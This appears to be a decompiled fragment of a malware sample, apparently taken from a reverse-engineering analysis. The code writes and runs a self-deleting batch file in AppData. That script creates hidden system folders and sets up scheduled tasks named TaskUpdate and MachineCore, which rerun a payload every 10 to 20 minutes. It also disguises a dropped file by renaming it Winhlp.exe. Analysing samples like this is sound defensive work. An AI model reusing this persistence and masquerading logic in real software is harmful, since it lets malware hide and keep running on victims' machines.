 sub_10001830(
&v18,
"echo off\n"
" md %s \n"
" md %s \n"
" md %s \n"
" md %s \n"
" md %s \n"
"  attrib +a +h +s %s \n"
" attrib +a +h +s %s \n"
" attrib +a +h +s %s \n"
" attrib +a +h +s %s \n"
" del /f %s \n"
" SET /A %%COMPUTERNAME%% \n"
" SET /A RAND=%%RANDOM%% 10000 + 2 \n"
" echo %%COMPUTERNAME%%-%%RAND%% >> %s \n"
" schtasks /delete /tn MobUpdate /f  \n"
" schtasks /delete /tn TaskUpdate /f \n"
" schtasks /delete /tn MachineCore /f \n"
" schtasks /create /sc minute /mo 20 /f /tn TaskUpdate /tr %s  \n"
" schtasks /create /sc minute /mo 10 /f /tn MachineCore /tr %s \n"
" move %%APPDATA%%\\mscx01102 %s\n"
" ren %s\\mscx01102 Winhlp.exe  \n"
"  del %%0",
&v25,
&v45,
&v48,
&v32,
&v35,
&v53,
&v62,
&v56,
&v59,
&v19,
&v22,
&v40,
&v27,
&v38,
&v38);
v15 = sub_10010E39("AppData");
sub_10001830(File, "%s\\ytbbs.bat", v15);
v16 = fopen(File, "w");
sub_10001800(v16, "%s", &v18);
fclose(v16);
return ShellExecuteA(0, "open", File, 0, 0, 10);